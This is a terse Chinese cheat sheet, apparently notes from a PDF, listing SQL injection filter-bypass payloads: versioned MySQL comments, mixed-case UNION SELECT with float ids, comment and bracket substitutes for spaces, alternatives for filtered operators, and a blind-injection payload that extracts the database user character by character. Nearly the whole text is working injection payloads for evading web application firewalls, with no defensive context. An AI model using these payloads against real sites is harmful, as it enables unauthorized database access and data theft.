 SQL 条件注释： /*!10000select*/
浮点数绕过：id=0.1UnIoN/**/SelECt
注释代替符\b[blank]：/**/
注释：;#——`
盲注 mid if(e1,e2,e3)
逻辑符号被过滤
xor / or / || / && / ！ / not
between
like
关键字替代符号
rlike
regex
逻辑操作符绕过【> / = / <】
is
0 比较法
-1 or 1=1 and ord(substr(user(),1,1))-114
控制字符
/**/
``
符号替代
对 空白符 的 正则 bypass
.``.
+
union(select(1),2)
括号组合
select{x(password)}from{x(user)}